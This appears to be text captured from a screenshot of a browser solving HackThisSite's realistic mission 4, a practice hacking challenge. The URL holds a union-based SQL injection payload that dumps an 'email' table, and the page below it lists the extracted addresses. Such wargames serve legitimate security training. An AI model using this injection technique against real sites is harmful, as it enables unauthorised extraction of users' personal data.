 Mozilla Firefox
File Edit View History Bookmarks Tools Help
https://ww...m%20email
https://www.hackthissite.org/missions/realistic/4/products.php?category=-1 union all select 1,2,email,4 from email
Search
ABP
jsmith@uic.edu
2
3ambeer@graffiti.net
2
shootfirst@yahoo.com
Mozilla Firefox
Senza nome [modificato] – Kate
23:39